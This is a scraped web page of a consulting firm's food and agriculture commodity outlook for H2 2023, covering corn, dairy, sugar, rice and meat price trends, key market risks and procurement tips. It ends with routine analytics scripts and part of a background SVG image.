	<li>Prices are predicted to follow a downward trend amid higher supplies though, as with wheat, the extent of the impact of the cessation of the Black Sea Grain Initiative remains to be seen.</li>
	<li>High volatility in corn futures indicates that the overall softer outlook is coupled with heightened vulnerability in the market.</li>
</ul>

<p><sup>2 <a href="https://www.fao.org/worldfoodsituation/foodpricesindex/en/#:~:text=%C2%BB%20The%20FAO%20Food%20Price%20Index,it%20reached%20in%20March%202022.">FAO Biannual Report on Global Food Markets, June 2023</a></sup></p>
  
</div>


      
  
      
      










  <div id="col-188984"  style class="py-sm-0 col my-0 py-0">
  
  
    <div class="mt-5"></div>

  
    <h3>Price of Corn</h3>
  
    

<h1>

</h1>





<div id="image-188987" class="image-plugin"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/91/ba/91bad835-06cf-4795-ba51-9f7f09ea264f/corn.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /><figcaption><p>Fig. 2: “Corn Number 2 Yellow Central Illinois ($/Bushel)” (July 2022 to July 2023), Refinitiv Eikon </p></figcaption></figure></div>

  
</div>


      
  

</div>


  
    










  <div id="row-188988"  style class="row-cols-md-1 row-cols-sm-1 row-cols-lg-2 py-0 row-cols-1 row row-cols-xxl-2 row-cols-xl-2">
  

  

  
      
      










  <div id="col-188989"  style class="px-5 col py-5">
  
  
    <p class="type">DAIRY</p>

<h2><span style="color: #ff9f2e;">-20.63%<sup>*</sup> </span>YoY change (Jul 2022 to Jul 2023) </h2>

<p>Dairy prices trended downward in H1 2023 on subdued import demand from key importers, despite tight global supplies from leading global exporters. The FAO Dairy Price Index averaged 118.7 in May this year, down 21% from its June 2022 peak.</p>

<ul>
	<li>This period saw lackluster global demand, especially for spot supplies.</li>
	<li>Market uncertainties from continued lockdowns caused by the zero-COVID policy in China, weaker country currencies against the US dollar, and poor economic growth prospects further contributed to the price declines.</li>
	<li>Price decreases could have been steeper had it not been for market concerns about supply limitation and the risk of limited production potential due to high energy costs and extreme weather events.</li>
</ul>

<p><span style="color: #999999;"><sup>*</sup> Using the Dairy Price Index</span></p>
  
</div>


      
  
      
      










  <div id="col-188991"  style class="py-sm-0 col my-0 py-0">
  
  
    <div class="mt-5"></div>

  
    <h3>Price of Dairy</h3>
  
    

<h1>

</h1>





<div id="image-188994" class="image-plugin"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ec/6a/ec6a52f5-19af-41f1-a525-8d119d11f4da/dairy.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /><figcaption><p>Fig. 3: “UN FAO (Food and Agriculture Organization of the United Nations) Dairy Indices” (July 2022 to July 2023), <a href="https://www.fao.org/markets-and-trade/commodities/dairy/fao-dairy-price-index/en/" rel="noreferrer noopener" target="_blank">UN FAO</a></p></figcaption></figure></div>

  
</div>


      
  

</div>


  
    










  <div id="row-188995"  style class="row-cols-md-1 row-cols-sm-1 row-cols-lg-2 py-0 row-cols-1 row row-cols-xxl-2 row-cols-xl-2">
  

  

  
      
      










  <div id="col-188996"  style class="px-5 col py-5">
  
  
    <p class="type">SUGAR</p>

<h2><span style="color: #ff9f2e;">+34.36% </span>YoY change (Jul 2022 to Jul 2023)</h2>

<p>The expected tighter global sugar supplies led to sharp increases in sugar prices in recent months. International sugar prices increased overall since Q4 2022 and were similarly at their highest level since October 2011 in May 2023. ​</p>

<ul>
	<li>H1 2023 saw lower than expected outputs in China, India, Brazil, the EU, Mexico, and Thailand.​</li>
	<li>In May, the US Climate Prediction Center raised the likelihood of an El Niño weather pattern emerging between August and October of this year to 94%, which also contributed to upwards pressure on prices.</li>
	<li>Heavy rains delayed the 2023 harvest in Brazil, thus placing upward pressure on prices. However, significant recovery is now projected for Brazilian production.</li>
</ul>

<p>Sugar remains in high demand, with global sugar consumption forecast to continue increasing for a third successive season, despite being muted by slowed economic growth globally.</p>
  
</div>


      
  
      
      










  <div id="col-188998"  style class="py-sm-0 col my-0 py-0">
  
  
    <div class="mt-5"></div>

  
    <h3>Price of Sugar</h3>
  
    

<h1>

</h1>





<div id="image-189001" class="image-plugin"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/dc/8d/dc8db556-1aa7-47a3-89d2-9034e80db203/sugar.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /><figcaption><p>Fig. 4: “Raw Sugar-International Sugar Agreement (ISA) Daily Price (¢/lbs)” (July 2022 to July 2023), Refinitiv Eikon</p></figcaption></figure></div>

  
</div>


      
  

</div>


  
    










  <div id="row-189002"  style class="row-cols-md-1 row-cols-sm-1 row-cols-lg-2 py-0 row-cols-1 row row-cols-xxl-2 row-cols-xl-2">
  

  

  
      
      










  <div id="col-189003"  style class="px-5 col py-5">
  
  
    <p class="type">RICE</p>

<h2><span style="color: #ff9f2e;">+4.60% to +24.45% </span>YoY change (Jul 2022 to Jul 2023)</h2>

<p>After rising during much of last year, international rice price rises have remained high in 2023, with global rice prices increasing 14% since June 2022. ​</p>

<ul>
	<li>Higher prices have occurred due to strong demand from Asian buyers and production disruptions in 2022/23, caused by adverse weather and input cost increases. </li>
	<li>Recent months have seen adverse weather in key supply locations in South Asia – monsoon rains in India and floods in Pakistan – reducing supplies. At the same time, high fertilizer costs have contributed to the increased cost of growing rice. Recent concerns over a potential El Niño phenomenon impacting production have also contributed.</li>
	<li>In July, India banned exports of non-basmati white rice in a critical move aimed to stabilize its rising domestic rice prices. The devaluation of currencies has led to increased import costs for numerous countries, while high inflation has elevated borrowing costs of the trade.
	<ul>
		<li>India is the world’s top rice exporter, accounting for approximately 40% of the global trade. The move has raised concerns of international rice price spiking further, with the announcement coming at a time when supplies are already strained and the arrival of new crop in the markets is still months away.</li>
	</ul>
	</li>
	<li>There are hopes that global production could recover in 2023/24, which could ease pressure on prices, but macroeconomic and supply chain risks persist.</li>
</ul>
  
</div>


      
  
      
      










  <div id="col-189005"  style class="py-sm-0 col my-0 py-0">
  
  
    <div class="mt-5"></div>

  
    <h3>Price of Rice</h3>
  
    

<h1>

</h1>





<div id="image-189008" class="image-plugin"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/1b/5a/1b5a4dee-516d-4b6b-9ccb-a3a8864a3b7e/rice.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /><figcaption><p style="margin: 0cm 0cm 8pt;"><span style="font-size: 11pt;"><span style="line-height: 120%;"><span style="font-family: Calibri,sans-serif;"><span style="color: #999999;"><span style="font-size: 10.0pt;"><span style="line-height: 120%;"><span style='font-family: "Arial",sans-serif;'>Fig. 5: “UN FAO (Food and Agriculture Organization of the United Nations) Rice Indices, 2014-2016=100” (July 2022 to July 2023),<i></i></span></span></span></span><span style="font-size: 10.0pt;"><span style="line-height: 120%;"><span style='font-family: "Arial",sans-serif;'><a href="https://www.fao.org/markets-and-trade/commodities/rice/fao-rice-price-update/en/"><span style="color: #999999;"><i>UN FAO</i></span></a></span></span></span></span></span></span></p><p style="margin: 0cm 0cm 8pt;"><span style="color: #999999;"><span style="font-size: 11pt;"><span style="line-height: normal;"><span style="font-family: Calibri,sans-serif;"><span style="font-size: 8.0pt;"><span style='font-family: "Arial",sans-serif;'>*</span></span><span style="font-size: 8.0pt;"><span style='font-family: "Arial",sans-serif;'>The Aromatic Index follows movements in prices of Basmati and fragrant rice</span></span></span></span></span></span></p></figcaption></figure></div>

  
</div>


      
  

</div>


  
    










  <div id="row-189009"  style class="row-cols-md-1 row-cols-sm-1 row-cols-lg-2 py-0 row-cols-1 row row-cols-xxl-2 row-cols-xl-2">
  

  

  
      
      










  <div id="col-189010"  style class="px-5 col py-5">
  
  
    <p class="type">MEAT</p>

<h2><span style="color: #ff9f2e;">-5.06%<sup>*</sup> </span>YoY change (Jul 2022 to Jul 2023)</h2>

<p>Global meat prices decreased in H1 2023 as a result of subdued global demand. The FAO Meat Price Index averaged 117.9 points in May, an 8.1 point decline from its all-time high in June 2022. </p>

<ul>
	<li>Beef and poultry prices decreased in Q2 2022, driven by subdued import purchases stemming from economic hardships, depreciation of currencies against the USD, and limited food service sales.</li>
	<li>Export availabilities also rose in some key exporting countries, despite high production input costs and the impact of Avian Influenza (HPAI) outbreaks.</li>
	<li>However, poultry prices rebounded in April 2023 after nine months of continuous decline as import demand from Asia increased, while supply limitations caused by widespread HPAI outbreaks continued in many regions.</li>
	<li>Beef prices increased from February 2023 on constrained supply in the US and increased demand from China after the reversal of a one-month ban imposed on Brazilian beef due to an outlier case of mad cow disease detected in Brazil.</li>
	<li>Global meat production is set to marginally increase in 2023, despite animal diseases and high production costs challenging production, while import demand from Asia including key importer, China, is expected to increase.</li>
</ul>

<p><span style="color: #999999;"><sup>*</sup>Using the Meat Price Index</span></p>
  
</div>


      
  
      
      










  <div id="col-189012"  style class="py-sm-0 col my-0 py-0">
  
  
    <div class="mt-5"></div>

  
    <h3>Price of Meat</h3>
  
    

<h1>

</h1>





<div id="image-189015" class="image-plugin"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/06/65/06658ad7-8ca6-4080-854e-3e1a88d074e7/meat.png__2800x2800_subsampling-2.webp"   
            
             class="img-fluid float-start" /><figcaption><p>Fig. 6: “UN FAO (Food and Agriculture Organization of the United Nations) Meat Indices” (July 2022 to July 2023), <a href="https://www.fao.org/markets-and-trade/commodities/meat/fao-meat-price-index/en/" rel="noreferrer noopener" target="_blank">UN FAO</a></p></figcaption></figure></div>

  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-future-outlook-and-key-risks {
        background-color: #f6f6f6ff !important;
      }
    

    

  </style>





  <div id="container-future-outlook-and-key-risks"  style=" background: #f6f6f6;" title="Future outlook and key risks" class="container-fluid grid-container">
  
    
  

  
    <h2 class="row-title">Future outlook and key risks</h2>
  

  
    










  <div id="row-189017"  style class="row py-0">
  

  

  
      
      










  <div id="col-189018"  style class="px-5 ms-lg-auto ms-md-auto col-12 me-xl-auto col-xxl-8 col-xl-8 me-lg-auto col col-sm-12 col-lg-8 me-xxl-auto py-5 ms-xl-auto ms-xxl-auto me-md-auto col-md-10">
  
  
    <p>Overall, food commodity prices are forecast to remain broadly unchanged for the remainder of 2023 and into 2024 amid improved supply prospects and weakening global demand. Nonetheless, they remain elevated when compared to pre-pandemic levels. In addition, food markets are vulnerable to shocks stemming from extreme weather, geopolitical tensions, policy changes, and developments in local supply markets – all of which have the potential to tip the delicate supply-demand balances. </p>

<p><strong>Key risks include:</strong></p>

<ul>
	<li><strong>Disruptions in trade routes:</strong> Trade route disruptions could limit supply and raise prices, particularly for grains around the Black Sea and Ukraine amid sanctions and countermeasures. The Black Sea is becoming increasingly dangerous for commercial vessels. The Black Sea Grain Initiative, which relieved pressures on grains prices in H1 2023, expired in July and the extent of the impact remains to be seen. </li>
	<li><strong>Climate change:</strong> The occurrence of unexpected adverse weather events affecting crops in major global food-producing regions could result in food price increases and availability challenges. This is likely to persist, with unpredictable weather becoming more frequent due to global warming.</li>
	<li><strong>Domestic policies of key supply countries: </strong>Key supply nations are implementing policies to limit exports in the face rising domestic food prices. For example, India’s recent export ban of non-basmati white rice is expected to constrain global supply and push prices up further.</li>
</ul>
  
</div>


      
  

</div>


  
  
</div>












  <style>

    
      #container-recommended-responses-for-procurement-teams {
        background-color: #003b40ff !important;
      }
    

         
        #container-recommended-responses-for-procurement-teams * {
          color: #ffffff;
        }
    

  </style>





  <div id="container-recommended-responses-for-procurement-teams"  style=" background: #003b40;" title="Recommended responses for procurement teams" class="container-fluid grid-container" data-alt-text-color=#ffffff>
  
    
  

  
    <h2 class="row-title">Recommended responses for procurement teams</h2>
  

  
    










  <div id="row-189021"  style class="row py-0">
  

  

  
      
      










  <div id="col-189022"  style class="px-5 ms-lg-auto ms-md-auto col-12 me-xl-auto col-xxl-8 col-xl-8 me-lg-auto col col-sm-12 col-lg-8 me-xxl-auto py-5 ms-xl-auto ms-xxl-auto me-md-auto col-md-10">
  
  
    <h2>Best practices</h2>

<p><strong>1. Research the market.</strong></p>

<ul>
	<li>Understand trends and opportunities.</li>
	<li>Research and speak to potential alternative suppliers to understand their businesses.​</li>
	<li>Keep an open mind to creative alternatives and innovation.</li>
</ul>

<p><strong>2. Analyze your categories.</strong></p>

<ul>
	<li>Use invoice data to identify top spending categories and top suppliers.</li>
	<li>Find cost drivers, risks, and opportunities.</li>
	<li>Challenge existing specifications to simplify or harmonize, where possible.</li>
	<li>Speak with your current suppliers to find improvement opportunities.</li>
</ul>

<p><strong>3. Consult the market through a robust RFP  </strong></p>

<ul>
	<li>Define clear requirements and specifications for each category to ensure a like-for-like comparison of suppliers.</li>
	<li>Give as much information as possible in the RFP to avoid suppliers building risk into their responses (for example, provide volume forecasts and seasonality, delivery schedules).</li>
	<li>Ensure clear and timely communication to potential suppliers regarding evaluation criteria, timeline, and deliverables.</li>
</ul>
  
</div>


      
  

</div>


  
  
</div>
















  <div id="container-189024"  style class="container grid-container">
  
    
  

  

  
    










  <div id="row-189025"  style class="row">
  

  

  
      
      










  <div id="col-189026"  style class="col text-center">
  
  
    


  







  



  

    
      <a id="link-189027" href="https://www2.efficioconsulting.com/l/217072/2023-10-29/f5snxf/217072/1698622581zZyUz1m0/Efficio_Category_Insights_2023_H2_Food___Agriculture_US.pdf" class="btn-bright-green btn" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www2.efficioconsulting.com/l/217072/2023-10-29/f5snxf/217072/1698622581zZyUz1m0/Efficio_Category_Insights_2023_H2_Food___Agriculture_US.pdf" 














>
     

    


  

  
    <span>
      Download the pdf
    </span>
  

  


  </a>



  
</div>


      
  

</div>


  
  
</div>

















  <div id="container-189029"  style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/42/53/42532f1b-7672-422b-9e63-e15fb7838df2/dark_grey_with_bright_orange.svg) no-repeat scroll;" class="container-fluid grid-container">
  
    
  

  

  
    





<div id="promo-189030" class="promo default-layout  ">

  

  
    <style>
      

      

      

      

      
        #promo-189030 .btn {
          background-color: #fc5c48;
          transition: filter .15s ease-in-out;
          filter: brightness(90%);
        }

        #promo-189030 i {
          border-color: #fc5c48;
        }

        #promo-189030 .btn span {
          filter: brightness(110%);
        }

        #promo-189030 .btn:hover {
          background-color: #fc5c48;
          filter: brightness(100%);
        }
      

    </style>
  

  <div class="container">

    

    
      <p class="type">Sign up</p>
    

    
      <h3>Join our mailing list to receive the latest research, insights, and event invites from Efficio</h3>
    

    
      <div class="content"><p>Sign up by clicking on the button below to receive future Category Insights &amp; Outlook reports, the latest news, trends, and insights on the world of procurement and supply chain from our experts straight to your inbox.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-us/sign-up-page/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/sign-up-page/" 















      
  >
    
        <span>Join our mailing list</span>
    

  </a>
  


  </div>
</div>


  
  
</div>



    </section>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-us/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331652"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-331653"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331655" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331656"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331658" href="//www.efficioconsulting.com/en-us/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331659"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331661" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331662"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331664" href="//www.efficioconsulting.com/en-us/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331665"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331667" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331668"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331670" href="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331671"  style class="col-lg-3 col-xl-3 col-12 col-xxl-3 col-sm-12 col-md-12 col">
  
  
    <div style class="list-group"><a id="link-331673" href="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="7vGi5a1RT005v62dJ1BGfQ==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'en-us', 'section': 'Reports', 'service': 'Category Management | Food, retail and hospitality', 'publish-date': '2023-08-03 07:36:28+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="7vGi5a1RT005v62dJ1BGfQ==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="7vGi5a1RT005v62dJ1BGfQ==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="7vGi5a1RT005v62dJ1BGfQ==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/42/53/42532f1b-7672-422b-9e63-e15fb7838df2/dark_grey_with_bright_orange.svg
body_size: 231302
content:
<svg width="2800" height="1260" viewBox="0 0 2800 1260" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1862_14113)">
<rect width="2800" height="1260" fill="white"/>
<rect width="2800" height="1260" fill="#333333"/>
<g style="mix-blend-mode:multiply" opacity="0.25">
<path d="M221.441 1252.19C218.584 1241.72 221.656 1231.53 230.09 1223.52C236.45 1217.44 243.417 1211.75 250.129 1206.25C254.121 1202.97 258.231 1199.6 262.203 1196.18L266.509 1192.46C278.916 1181.75 291.753 1170.68 303.982 1159.37C307.256 1156.49 309.939 1152.98 311.877 1149.03C313.815 1145.09 314.97 1140.79 315.276 1136.39C316.274 1119.82 308.739 1107.65 292.242 1099.18C262.628 1084.13 231.262 1072.99 198.897 1066.01C184.143 1062.75 170.034 1058.92 159.484 1047.87C149.603 1037.51 144.242 1024.29 143.574 1008.56C142.576 985.616 145.02 963.415 147.547 944.731C149.934 926.906 147.684 908.321 140.658 887.939C138.301 881.433 137.095 874.551 137.097 867.614C137.488 851.749 150.443 844.514 160.169 840.437C181.402 831.545 204.356 826.829 226.55 822.272L228.977 821.773C250.953 817.237 272.149 822.213 297.685 837.879C317.389 849.969 340.561 863.537 366.119 871.511C375.332 874.185 384.688 876.313 394.142 877.883C398.682 878.725 403.379 879.602 407.938 880.581C427.762 884.857 436.314 893.87 437.508 911.695C438.917 929.253 439.348 946.879 438.799 964.488C438.218 972.594 437.007 980.64 435.177 988.549C434.257 993.164 433.279 997.919 432.574 1002.64C428.23 1031.63 435.98 1053.37 456.275 1069.1C463.144 1074.41 470.324 1079.57 477.271 1084.55C484.59 1089.8 492.184 1095.24 499.403 1100.89C504.317 1104.97 508.923 1109.42 513.18 1114.2C514.707 1115.84 516.253 1117.48 517.797 1119.08C528.777 1130.39 528.66 1143.52 525.116 1159.74C522.063 1173.69 525.292 1185.22 534.705 1194C535.898 1195.09 537.092 1196.21 538.286 1197.31C544.235 1202.83 550.38 1208.5 555.898 1214.58C565.487 1225.11 567.914 1238.48 569.756 1252.41C570.049 1254.58 570.284 1256.76 570.558 1258.96H571.536C571.264 1256.72 571.008 1254.48 570.715 1252.26C568.857 1238.16 566.372 1224.63 556.605 1213.88C551.067 1207.78 544.902 1202.07 538.934 1196.55C537.74 1195.45 536.546 1194.33 535.353 1193.24C526.077 1184.6 523.043 1173.69 526.059 1159.93C529.677 1143.36 529.777 1129.97 518.484 1118.34C516.918 1116.74 515.392 1115.1 513.867 1113.47C509.58 1108.64 504.935 1104.15 499.973 1100.05C492.732 1094.4 485.14 1088.95 477.801 1083.69C470.854 1078.71 463.672 1073.58 456.823 1068.26C436.841 1052.77 429.208 1031.35 433.496 1002.74C434.2 998.061 435.158 993.305 436.099 988.707C437.929 980.744 439.145 972.647 439.737 964.49C440.298 946.847 439.867 929.187 438.445 911.595C437.232 893.47 428.154 883.878 408.095 879.562C403.516 878.583 398.817 877.703 394.277 876.864C384.863 875.307 375.546 873.193 366.373 870.532C340.911 862.598 317.8 849.07 298.155 837C280.814 826.369 257.254 814.899 228.742 820.774L226.313 821.273C204.063 825.849 181.071 830.565 159.758 839.498C149.778 843.674 136.49 851.128 136.079 867.574C136.067 874.634 137.293 881.638 139.699 888.257C146.666 908.477 148.917 926.904 146.529 944.569C144.003 963.293 141.558 985.554 142.537 1008.57C142.801 1023.51 148.59 1037.79 158.74 1048.54C169.464 1059.77 183.728 1063.67 198.642 1066.95C230.924 1073.9 262.211 1085.01 291.751 1100.02C307.879 1108.31 315.235 1120.16 314.256 1136.27C313.964 1140.54 312.844 1144.72 310.963 1148.55C309.082 1152.38 306.477 1155.79 303.297 1158.59C291.084 1169.9 278.249 1180.95 265.84 1191.66L261.534 1195.38C257.581 1198.79 253.45 1202.17 249.481 1205.43C242.75 1210.94 235.783 1216.64 229.382 1222.73C220.673 1231.03 217.501 1241.56 220.458 1252.41C221.083 1254.64 221.868 1256.82 222.807 1258.94H223.883L223.922 1259C222.926 1256.8 222.097 1254.52 221.441 1252.19ZM115.786 1258.97C116.355 1257.05 116.923 1255.13 117.469 1253.23C118.232 1250.62 118.997 1247.98 119.799 1245.34C124.729 1228.99 132.693 1213.64 140.406 1198.78C142.245 1195.22 144.085 1191.69 145.885 1188.11C150.621 1178.73 154.594 1167.65 148.099 1156.45C144.551 1150.3 140.329 1144.58 135.515 1139.41C129.408 1132.88 123.069 1126.4 116.924 1120.12C108.762 1111.79 100.35 1103.18 92.4241 1094.41C82.3335 1083.47 75.2514 1070 71.8953 1055.36C68.8816 1041.89 63.3846 1024.88 47.551 1012.68C36.0658 1003.82 29.3322 995.651 25.7314 986.157C23.9917 981.581 22.5218 976.787 21.0952 972.149C20.4299 969.991 19.7626 967.831 19.0776 965.675C15.0287 953.147 5.90974 944.793 -8.04517 940.856C-10.2307 940.297 -12.4556 939.91 -14.6992 939.699C-15.6973 939.579 -16.6948 939.459 -17.6929 939.299L-17.9456 941.018V941.28C-16.9495 941.437 -15.9495 941.557 -14.9319 941.679C-12.788 941.883 -10.662 942.25 -8.57178 942.778C4.88998 946.575 13.3242 954.27 17.199 966.298C17.8839 968.436 18.5492 970.597 19.2166 972.753C20.6432 977.409 22.1328 982.225 23.894 986.881C28.6885 999.512 38.4145 1008.16 46.3596 1014.28C61.6824 1026.09 67.0245 1042.67 69.9795 1055.8C73.4056 1070.78 80.6489 1084.57 90.9753 1095.77C98.942 1104.56 107.376 1113.2 115.537 1121.53C121.66 1127.78 128.001 1134.26 134.087 1140.77C138.791 1145.84 142.92 1151.44 146.396 1157.46C152.406 1167.81 148.629 1178.28 144.126 1187.17C142.326 1190.73 140.488 1194.28 138.646 1197.82C130.897 1212.77 122.875 1228.22 117.903 1244.72C117.1 1247.36 116.337 1250 115.576 1252.64L115.596 1252.66C114.989 1254.76 114.363 1256.85 113.739 1258.97L115.786 1258.97ZM849.944 1258.97C841.453 1231.09 822.135 1208.31 791.609 1189.98C777.441 1181.49 762.294 1174.12 747.658 1167C744.195 1165.31 740.731 1163.63 737.287 1161.93C723.554 1155.46 708.776 1151.61 693.686 1150.58C683.848 1149.55 674.087 1147.85 664.469 1145.5C654.88 1143.26 647.481 1132.99 647.266 1121.6C646.994 1107.57 652.258 1095.09 657.327 1083L658.772 1079.54C667.422 1058.74 666.876 1038.73 657.07 1018.37C635.898 974.893 617.528 930.049 602.08 884.126C594.505 861.345 597.227 838.443 610.18 816.084C618.675 801.416 627.908 786.826 636.831 772.72C643.232 762.611 649.845 752.18 656.148 741.767C661.589 732.796 666.831 723.482 671.904 714.49C677.051 705.358 682.373 695.906 687.892 686.813C696.989 671.848 710.414 659.596 727.813 650.444C748.185 639.733 769.122 639.494 790.024 649.745C810.768 659.916 826.775 672.525 838.947 688.292C849.65 702.18 853.957 717.945 858.476 737.151C861.411 749.66 867.889 757.853 878.828 762.949C888.916 767.862 898.741 773.319 908.262 779.295L908.888 779.675C915.072 783.411 918.458 788.187 918.693 793.483C918.945 799.138 